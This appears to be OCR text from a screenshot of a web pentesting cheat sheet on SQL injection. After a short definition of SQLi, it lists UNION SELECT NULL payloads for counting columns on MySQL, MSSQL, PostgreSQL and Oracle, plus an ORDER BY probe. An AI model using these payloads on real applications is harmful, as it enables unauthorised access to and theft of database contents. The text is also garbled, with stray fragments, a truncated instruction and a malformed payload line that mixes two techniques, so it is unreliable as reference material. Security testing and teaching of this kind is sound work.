 ion-for-web-pen
8
uy/
SQL Injection
SQL injection (SQLi) is an application security weakness that allows attackers to
control an application's database letting them access or delete data, change an
application's data-driven behavior, and do other undesirable things by tricking the
application into sending unexpected SQL commands.
php
Number of column
MySQL/MSSQL/PGSQL
'UNION SELECT NULL,NULL,NULL -- -
JS
SQL
ORACLE
'UNION SELECT NULL,NULL,NULL FROM DUAL -- -
MYSQL/MSSQL/PGSQL/ORAC add +1 until you get an exception)
Copy
' UNION ORDER BY 1 -- -
#
Database enumeration